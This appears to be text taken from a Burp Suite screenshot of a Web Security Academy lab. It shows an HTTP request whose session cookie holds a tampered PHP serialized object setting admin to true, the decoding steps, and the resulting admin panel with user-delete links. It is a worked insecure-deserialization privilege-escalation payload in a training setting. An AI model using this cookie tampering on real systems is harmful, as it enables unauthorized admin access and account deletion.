 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a6300b00339abaa843d0b64003d001e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a6300b00339abaa843d0b64003d001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Inspector
Selection 82 (0x52)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZ
XJuYW1lIjtzOjY6IndpZW5lciI7cz
o1OiJhZG1pbiI7YjoxO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZ
XJuYW1lIjtzOjY6IndpZW5lciI7cz
o1OiJhZG1pbiI7YjoxO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username";
s:6:"wiener";s:5:"admin";b:1;
}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4